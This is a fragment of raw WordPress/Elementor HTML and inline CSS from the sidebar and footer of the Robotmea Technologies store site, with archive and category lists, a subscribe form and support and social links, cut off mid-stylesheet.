</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://store.robotmea.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://store.robotmea.com/2024/01/'>January 2024</a></li>
	<li><a href='https://store.robotmea.com/2023/11/'>November 2023</a></li>
	<li><a href='https://store.robotmea.com/2023/04/'>April 2023</a></li>
	<li><a href='https://store.robotmea.com/2023/03/'>March 2023</a></li>
	<li><a href='https://store.robotmea.com/2022/10/'>October 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/09/'>September 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/08/'>August 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/07/'>July 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/06/'>June 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/05/'>May 2022</a></li>
	<li><a href='https://store.robotmea.com/2022/03/'>March 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42"><a href="https://store.robotmea.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://store.robotmea.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://store.robotmea.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div><!-- #secondary -->
		<div data-elementor-type="footer" data-elementor-id="1525" class="elementor elementor-1525 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bce4659 elementor-section-height-min-height elementor-section-items-top elementor-section-full_width elementor-section-height-default" data-id="bce4659" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26ac866" data-id="26ac866" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30a96e6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a96e6" data-element_type="section" data-settings="{&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7b6bd68" data-id="7b6bd68" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a5d27 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="75a5d27" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Connect With Us</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-ca73e61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca73e61" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-095b99e" data-id="095b99e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3bf7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7fb3bf7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Robotmea Technologies</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbe7af7 elementor-button-align-end elementor-mobile-button-align-center ob-has-background-overlay elementor-widget elementor-widget-form" data-id="cbe7af7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;button_width_tablet&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.3 - 28-02-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Subscription Form">
			<input type="hidden" name="post_id" value="1525"/>
			<input type="hidden" name="form_id" value="cbe7af7"/>
			<input type="hidden" name="referer_title" value="Dating in an unbarred Relationship: Pros, Cons, and want to Knows in 2019" />

							<input type="hidden" name="queried_id" value="2727"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-md-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-md-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe676a9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="fe676a9" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://store.robotmea.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/robotmea.online/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://instagram.com/robotmea.online">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2372642" data-id="2372642" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2636f9f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2636f9f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-56f9fea elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="56f9fea" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://store.robotmea.com/#neww">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">New Arrivals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://store.robotmea.com/#retail">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Retail Products</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65ec702" data-id="65ec702" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-004e706 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="004e706" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aaf4339 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="aaf4339" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/terms-of-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/faqs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/return-refund-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/shipping-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store.robotmea.com/track-your-order">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Track your Order</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c80956" data-id="1c80956" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87cf1e6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="87cf1e6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Find Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c2da74 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="3c2da74" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/robotmeatech/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://instagram.com/robotmeatech">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/showcase/robotmeatech">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Linkedin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/robotmeatech">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UC64ei9YxX9Pa1YFxADT65lw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-d5c859c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c859c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-942c614" data-id="942c614" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13b11e elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="b13b11e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 16-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) 